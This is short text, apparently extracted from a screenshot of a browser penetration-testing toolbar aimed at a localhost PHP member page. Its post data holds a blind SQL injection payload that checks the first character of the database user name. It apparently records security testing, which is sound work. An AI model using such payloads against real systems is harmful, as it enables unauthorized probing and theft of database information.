 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://localhost/member/index.php?c=delshow
Split URL
Execute
Enable Post data Enable Referrer
Post data ids=if(substring(user(),1,1)=char(114),3,798)